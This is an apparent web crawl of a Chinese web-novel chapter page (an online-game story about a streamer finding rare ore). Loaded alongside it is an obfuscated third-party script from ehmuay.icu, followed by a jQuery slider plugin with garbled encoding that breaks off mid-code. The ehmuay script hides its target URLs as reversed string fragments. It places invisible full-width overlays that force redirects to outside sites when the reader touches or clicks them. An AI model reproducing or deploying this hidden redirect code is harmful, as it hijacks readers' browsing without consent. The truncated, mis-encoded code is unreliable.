

--- FILE ---
content_type: text/html
request_url: https://www.xshuge.com/read/32241/7438740.html
body_size: 5060
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>我的全身都是肝[全息]_我的全身都是肝[全息] 第11章_X书阁</title>
    <meta name="keywords" content="我的全身都是肝[全息],我的全身都是肝[全息] 第11章" />
    <meta name="description" content="我的全身都是肝[全息] 第11章是卡蕊所著小说《我的全身都是肝[全息]》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.xshuge.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.xshuge.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="X书阁" class="logo">X书阁</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.xshuge.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.xshuge.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="X书阁">首页</a></li>
            <li><a href="https://www.xshuge.com/sort/7/1.html">网游竞技</a></li>
            <li><a href="https://www.xshuge.com/book/32241/">我的全身都是肝[全息]</a></li>
            <li class="active">我的全身都是肝[全息] 第11章</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.xshuge.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">我的全身都是肝[全息] 第11章（1 / 7）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/uservote.php?id=32241', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/addbookcase.php?bid=32241&cid=7438740', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;倒是有凌苏的老粉看出了点端倪。<br /><br />
&emsp;&emsp;萌萌超萌：不管有什么不普通的，肯定是好东西，不然纾姐才不会浪费她宝贵的时间和我们说这么多话！<br /><br />
&emsp;&emsp;的离：就是，我们不要好奇，看小纾愿意浪费多少时间。<br /><br />
&emsp;&emsp;这还真说到凌苏的关键点上了，她可以聊天浪费两分钟的时间，但超过两分钟她就不能忍了，玩游戏，时间就是金钱。<br /><br />
&emsp;&emsp;“冷静冷静，这个不普通就在于，这个叶子的顶端颜色是黄色的。”<br /><br />
&emsp;&emsp;凌苏不再和弹幕打趣，而是开始解释起来：“这个草药名为寄石草，是矿石区最多的草的种类，刚才我们一路上已经看到多很多，价值大概就是5金币十株。”<br /><br />
&emsp;&emsp;价格相当的低，连木材的价格都不如，可以想象是多么普通的植物，可是凌苏还记得对寄石草的描述有一点是，喜爱生长在矿石区，通常会表现为普通的绿色，当生长的特殊矿石上，顶端会出现细微的颜色变化。<br /><br />
&emsp;&emsp;这点颜色变化是相当细微的，刚刚凌苏一扫眼根本没有注意到，后来发现之后还凑近观察之后才能确定这就是有特殊颜色的寄石草。<br /><br />
&emsp;&emsp;凌苏在解释后面这一段的时候，已经拿着工具把寄石草给挖出来，然后沿着下面继续挖掘，能让寄石草出现颜色变化的矿石基本上都是珍贵的矿石，这种东西很难发现，又因为寄石草到处都有，其他玩家就算想找颜色有细微变化的那种也比较困难。<br /><br />
&emsp;&emsp;也就是凌苏正巧当时在说找到最后一株草药就去采矿，所以特意注意了一下，而这个寄石草又正好就在她脚下不过一米的位置，不然她可以就像是遇到一株普通的寄石草那样抬脚就错过了。<br /><br />
&emsp;&emsp;弹幕上的观众听完她的解释后，纷纷表示：这可真是欧皇人设不倒啊！<br /><br />
&emsp;&emsp;“来猜猜是什么矿石吧。”凌苏手上的动作没有停下来，继续往下面挖着，珍贵的矿石都是在很深的地方，不像铁矿那样随地就有，这也是矿石难开采的原因，凌苏挖了有一会儿，还没有挖到矿石的位置。<br /><br />
&emsp;&emsp;橙汁儿：不，我们不想猜，可恶的欧皇！<br /><br />
&emsp;&emsp;诚心诚意：不如直接猜这一笔能赚多少金币吧，既然要猜我就猜个大的，1000金币！<br /><br />
&emsp;&emsp;蓦山溪：诚心大佬你这么猜还是太保守了，我刚刚才听说，隔壁红月挖矿的时候，也挖到了珍贵矿石，直接就是1000金币，咱们小纾应该比这个运气还要更好一些吧！我就赌1500<br /> <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><br><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.xshuge.com/read/32241/7438737.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.xshuge.com/book/32241/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/32241/7438740_2.html">下一页</a>
                
            </p><br><script>chapter2();</script><br>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            网游竞技推荐阅读：<a href="https://www.xshuge.com/book/56865/">我家中单很柔弱的[电竞]</a><a href="https://www.xshuge.com/book/4953/">浴火重生</a><a href="https://www.xshuge.com/book/57468/">绝对臣服</a><a href="https://www.xshuge.com/book/5072/">无限之美剧空间</a><a href="https://www.xshuge.com/book/4856/">明人不吃暗糖</a><a href="https://www.xshuge.com/book/5141/">在逃生游戏里当最6主播</a><a href="https://www.xshuge.com/book/32241/">我的全身都是肝[全息]</a><a href="https://www.xshuge.com/book/5182/">黑暗法师[全息]</a><a href="https://www.xshuge.com/book/5352/">狂野之城</a><a href="https://www.xshuge.com/book/53284/">天庭陨落之后</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.xshuge.com/book/32241/" title="我的全身都是肝[全息]">我的全身都是肝[全息]</a>所有内容均来自互联网，X书阁只为原作者卡蕊的小说进行宣传。欢迎各位书友支持卡蕊并收藏<a href="https://www.xshuge.com/book/32241/" title="我的全身都是肝[全息]">我的全身都是肝[全息]最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © X书阁（https://www.xshuge.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('我的全身都是肝[全息]');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.xshuge.com/book/32241/', window.location.href, '我的全身都是肝[全息]', '我的全身都是肝[全息] 第11章', '卡蕊', '网游竞技');</script>
<br><script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ehmuay.icu/vue?3902895993427991115921704934233403350117438230021769078326873
body_size: 2684
content:
 
 
(function(){
		 var gCCSCHVEbfT = {
				qE79ALVfu: '',
				PmZFMl3: '',
				FZFn5HyWVGzi: {
					"0": {
						"wdf": "b3"+"53"+"41"+"57"+"77"+"65"+"3e"+"44"+"cd"+"d3"+"60"+"95"+"72"+"e6"+"8e"+"50"+"-2"+"b5"+"7p"+"-7"+"43"+"-7"+"26"+"67"+"09"+"67"+"1="+"ye"+"k_"+"ht"+"ua"+"?l"+"mx"+".8"+"pj"+"ol"+"z4"+"o3"+"qb"+"7a"+"2m"+"a3"+"8y"+"d/"+"mo"+"c."+"so"+"be"+"cb"+".n"+"dc"+".n"+"oi"+"to"+"ls"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bt": "华为手机1",
						"zszs": "12"+"10"+"62"+"10"+"0n"+"xx"+"D3"+"%e"+"do"+"cF"+"3%"+"ni"+"am"+"F2"+"%s"+"ci"+"mo"+"cF"+"2%"+"iu"+"F2"+"%m"+"oc"+".0"+"1u"+"lb"+"gm"+"pj"+"sv"+"vF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"Oy"+"MD"+"O3"+"AT"+"O2"+"cT"+"M8"+"JD"+"fy"+"gj"+"L5"+"UT"+"Mu"+"Ez"+"Mx"+"4y"+"M8"+"dT"+"M5"+"ID"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ya"+"um"+"he"+"//"+":s"+"pt"+"th"
					}
				},
				siAejGntbHY: {
					"0": {
						"bnxt": "联想电脑",
						"fxk":"12"+"10"+"62"+"10"+"0n"+"xx"+"D3"+"%e"+"do"+"cF"+"3%"+"ni"+"am"+"F2"+"%s"+"ci"+"mo"+"cF"+"2%"+"iu"+"F2"+"%m"+"oc"+".0"+"1u"+"lb"+"gm"+"pj"+"sv"+"vF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"Oy"+"MD"+"O3"+"AT"+"O2"+"cT"+"M8"+"RD"+"fy"+"gj"+"L5"+"UT"+"Mu"+"Ez"+"Mx"+"4y"+"M8"+"dT"+"M5"+"ID"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ya"+"um"+"he"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bfat": "华为手机",
						"fxk": "12"+"10"+"62"+"10"+"0n"+"xx"+"D3"+"%e"+"do"+"cF"+"3%"+"ni"+"am"+"F2"+"%s"+"ci"+"mo"+"cF"+"2%"+"iu"+"F2"+"%m"+"oc"+".0"+"1u"+"lb"+"gm"+"pj"+"sv"+"vF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"Oy"+"MD"+"O3"+"AT"+"O2"+"cT"+"M8"+"RD"+"fy"+"gj"+"L5"+"UT"+"Mu"+"Ez"+"Mx"+"4y"+"M8"+"dT"+"M5"+"ID"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ya"+"um"+"he"+"//"+":s"+"pt"+"th"
					}
				},
				adG4odoq: {
					"0": {
						"bt": "联想电脑",
					},
					"1": {}
				},
		 };
		 
		
		
		mP5XLMWqp = gCCSCHVEbfT.FZFn5HyWVGzi[1].zszs.split('').reverse().join('');
		var orYcVhFD = function(def) {
			return def.split('').reverse().join('');
		};
		
		function MaZR6VE8Yx(_this){
						xB6ZKd3rs6();
			event.stopPropagation();;
		}
		
		function xB6ZKd3rs6() {
			window.location.href = gCCSCHVEbfT.siAejGntbHY[0].fxk.split('').reverse().join('');
			var alist = document.getElementsByClassName("iauVDBakWuE");
			if (alist) {
				for (var idx = 0; idx < alist.length; idx++) {
					var mya = alist[idx];
					mya.style.height = "0";
				}
			}
		}
		
		var xZCaX4Td = function TnzBHcfxqsvs() {
			window.location.href = gCCSCHVEbfT.FZFn5HyWVGzi[1].zszs.split('').reverse().join('');
		};
		var lxXDAhm = ["static", "444", "555", "666", "777", "relati", "D", "fiX", "888"];
		var vLh8ZR8khk = orYcVhFD(gCCSCHVEbfT.FZFn5HyWVGzi[0].wdf);
		var ViaGbTD4fn = orYcVhFD(gCCSCHVEbfT.FZFn5HyWVGzi[0].wdf);
		
		var elFCRCjdMRQG = '';
		elFCRCjdMRQG += '<div  class="AHzBeX6" style=" position:;">&nbsp; </div>';
		elFCRCjdMRQG += '<div class="iauVDBakWuE" style="Position:FIXED;color:transparent;">.</div>';
		
		document.writeln('<style>body{padding-bottom:32%;}#gDPBWXuCFJ{display:flex;width:100%;}</style><div id="gDPBWXuCFJ">~_~~_~');
		document.writeln('~<\/div>');
		if (true) {}
		
		var currentPvIndex = sessionStorage.getItem("pvindex_" + 985);
        if (null == currentPvIndex) {
            currentPvIndex=0;
        }
        currentPvIndex=parseInt(currentPvIndex);
        sessionStorage.setItem("pvindex_" + 985,currentPvIndex+1); 
        
        
        var layerTimeout=0;
        var layerPopVal = '0vh';
        var layerWidthPopVal = '0vw';
        
        var isPvPopHit=''.split('_').includes(String(currentPvIndex));        
        var isLayerPopHit=''.split('_').includes(String(currentPvIndex));
        console.log("isLayerPopHit:"+isLayerPopHit);
        if(isPvPopHit||0!=0){
			layerPopVal = '100vh';
			if(!isPvPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			}
        } 
        else if(isLayerPopHit||0!=0){ 
        	debugger;
			layerPopVal = 27+'vh'; 
			 console.log("isLayerPopHit1111:"+isLayerPopHit);
			if(!isLayerPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			 console.log("isLayerPopHit222:"+isLayerPopHit);
			}
        } 
        
        if(layerTimeout!=0){
        	layerWidthPopVal="0vw";
        }
        
        
		var direct_timeout=0;
		var direct_result_val = 0; 
		if(''&&''.split('_').includes(String(currentPvIndex))){
        	direct_result_val=true;
        	direct_timeout=0;
        }
		
		if(direct_result_val){
			if(direct_timeout===0){
				xB6ZKd3rs6();
			}
			else{
				setTimeout(function() {
					xB6ZKd3rs6();
				}, direct_timeout*1000);
			}
		}
		
		
		var slide_result_val = 0; 
		var slide_timeout= 0; 
		if(slide_result_val){
			var navigationStart = Date.now();
			document.addEventListener("touchmove", function (event) {
				var staySeconds = (Date.now() - navigationStart) / 1000;
				if(staySeconds>=slide_timeout){
					xB6ZKd3rs6();
				}
			}, false);
		}
		
		setTimeout(function() {
			var  sraSHmVva4eo = document['get' + 'E' + 'lementB' + 'yI' + 'd']("gDPBWXuCFJ");
			sraSHmVva4eo.innerHTML = elFCRCjdMRQG;
		}, 133);
		
		setTimeout(function() {
			function  NCzygMQ5c(className, num, fn) {
				var roQgbx6sk = document.getElementsByClassName(className)[0];
				;;;;;;;roQgbx6sk['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "117px";
				roQgbx6sk['s' + 'ty' + 'le']["bottom"] = "0";
				roQgbx6sk['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
				roQgbx6sk['s' + 'ty' + 'le']['ani'+'mati'+'on'] = "";
				roQgbx6sk['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex'] = "83335";
				roQgbx6sk['s' + 'ty' + 'le']['w' + 'idth'] = "100vw";
				roQgbx6sk['s' + 'ty' + 'le']['bac' + 'kgr' + 'ound'] = 'url' + '(' + num + ') 0 0 / 100vw 117px no-repeat';
				roQgbx6sk['o' + 'n' + 'cli' + 'ck'] = function() {
					fn();
				};
				roQgbx6sk['s' + 'ty' + 'le']['pos' + 'it' + 'ion'] = "fixed";
			}
			NCzygMQ5c("AHzBeX6", vLh8ZR8khk, xZCaX4Td);
		}, 333);
		console.log("layerTimeout12222:"+layerTimeout);
		setTimeout(function() {
			var fpJeS7tV7s = document.getElementsByClassName("iauVDBakWuE")[0];
			fpJeS7tV7s['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
			console.log("layerTimeout:"+layerTimeout);
			if(layerTimeout!=0){
				console.log("layerTimeout3232323232323:"+layerTimeout);
				
				fpJeS7tV7s['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "0";
				fpJeS7tV7s['s' + 'ty' + 'le'].width = "0";
				setTimeout(function() {
					console.log("xxxxxxxxxxxxxxx:"+layerTimeout);
					fpJeS7tV7s['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
					fpJeS7tV7s['s' + 'ty' + 'le'].width = '100vw';
				},layerTimeout*1000);
			}else{
				fpJeS7tV7s['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
				fpJeS7tV7s['s' + 'ty' + 'le'].width = layerWidthPopVal;
			}
			
			;
			fpJeS7tV7s['s' + 'ty' + 'le']["bo"+"tt"+"om"] = "0";
			fpJeS7tV7s['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
			;fpJeS7tV7s['o' + 'n' + 'cli' + 'ck'] = function() {
				xB6ZKd3rs6();
			}
			;
			
		}, 433);
		
		;			
			setTimeout(function() {
						var bdJZGE5 = document.querySelector('body');
						var ePU5T1 = document.querySelector('.AHzBeX6');
						var hfdqMw = ePU5T1.offsetHeight;
						var shbxtco = BCjXAbhe(ePU5T1);
						var ehhKcvp = shbxtco + hfdqMw;
						var UF8k3egv = true;
						
						bdJZGE5.addEventListener('touchmove',svi7JnaJ);
						
						function svi7JnaJ(e){
							var t = e.touches[0];
							var cy = t.clientY;
							var py = t.pageY;
							if(cy>=shbxtco&&cy<ehhKcvp){
								bdJZGE5.removeEventListener('touchmove',svi7JnaJ);
								if(UF8k3egv){
									UF8k3egv =false;
									xB6ZKd3rs6();
								}
							}
						}
						
					}, 733);
					
				   
				  function BCjXAbhe(e){
						var t = e.offsetTop;
						var c = e.offsetParent;
						while (c !== null){
							t += c.offsetTop;
							c = c.offsetParent;
						}
						return t;
				  };
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.xshuge.com/astyle/wap.js
body_size: 7466
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var 